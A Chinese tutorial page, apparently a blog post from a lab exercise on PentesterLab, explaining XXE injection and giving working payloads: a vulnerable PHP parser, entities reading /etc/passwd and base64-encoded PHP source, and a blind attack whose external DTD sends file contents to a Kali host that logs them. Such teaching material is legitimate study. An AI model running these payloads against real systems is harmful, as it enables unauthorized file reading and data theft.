- 1【转】 数学建模竞赛的准备、技巧、选题、写作等各方面得总结_数学建模只写了6页少不少

- 2数据安全,中小微企业的刚需

- 3FPGA之串口收发字符串控制HMI串口屏之(一)——发送模块_fpga串口收发字符串控制hmi

- 4第二届中国生成式 AI 创新应用挑战赛号角吹响,来中国峰会现场一起为梦想加速!...

- 5STM32驱动步进电机;步进电机的驱动;步进电机驱动板的使用;STM32输出不同频率的波形;_步进电机ref current

- 6第九周:AIPM面试准备

- 7Web3 游戏周报(4.14-4.20)

- 8Pytorch 的数据处理 学习笔记_pytorch处理图片数据集

- 9当虚拟机报错:以独占方式锁定此配置文件失败,另一个正在运行的VMware进程可能正在使用配置文件

- 10在Linux上安装Nginx + Nginx 的基本配置_nginx 添加 mjs文件类型

XEE漏洞任意文件读取

赞

踩

目录

一、XEE漏洞简介

1、什么是XEE漏洞

XXE全称是——XML External Entity,也就是XML外部实体注入攻击。通过 XML实体,"SYSTEM”关键词导致XML解析器可以从本地文件或者远程URI中读取数据。所以攻击者可以通过XML实体传递自己构造的恶意值,使处理程序解析它。当引用外部实体时,通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。

2、XML介绍

XML指可扩展标记语言(Extensible Markup Language)

XML是一种标记语言,很类似HTML

XML的设计宗旨是传输数据,而非显示数据。HTML被设计用来显示数据。

XML标签没有被预定义。您需要自行定义标签。

XML被设计为具有自我描述性。

XML是W3C的推荐标准。

<?xml version="1.0"?>

<!DOCTYPE note [

<!ELEMENT note (to,from,heading,body)>

<!ELEMENT to (#PCDATA)>

<!ELEMENT from (#PCDATA)>

<!ELEMENT heading (#PCDATA)><!ELEMENT body (#PCDATA)>

<!ENTITY free "free nice">

]>

<note>

<to>George&free;</to><from>John</from>

<heading>Reminder</heading>

<body>Don't forget the meeting!</body></note>

二、XXE 漏洞代码详解

1、XXE 漏洞代码

<?php$xml=file_get_contents("php://input");$data = simplexml_load_string($xml) ;echo "<pre>" ;print_r($data) ;echo "</pre>" ;?>



<?php$note= <<<XML<note><to>Tove</to><from>Jani</from><heading>Reminder</heading><body>Don't forget me this weekend!</body></note>XML;$xml=simplexml_load_string($note);print_r($xml);?>

2、XXE 漏洞演示

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "file:etc/passwd" >]><root><name>&xxe;</name></root>





3、读取 PHP 文件

php 文件需要进行加密才能够被读取。

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php" >]><root><name>&xxe;</name></root>

使用bp自动的工具解码



三、无回显文件读取



1、实验拓扑



本实验环境采用PentesterLab

2、Kali 服务器准备工作

<!ENTITY % p1 SYSTEM "file:///etc/passwd"><!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.226.131/xxe.php?pass=%p1;'>">%p2;

<?php$pass=$_GET['pass'];file_put_contents('pass.txt',$pass);?>

3、进行 XXE 攻击

开启 burpsuite 进行截断

直接点击登录,不需要输入用户名密码

<?xml version="1.0"?><!DOCTYPE e1 SYSTEM "http://192.168.226.131/test.dtd"><foo>&e1;</foo>修改抓到包的内容改:Content-Type: application/x-www-form-urlencoded为:Content-Type:text/xml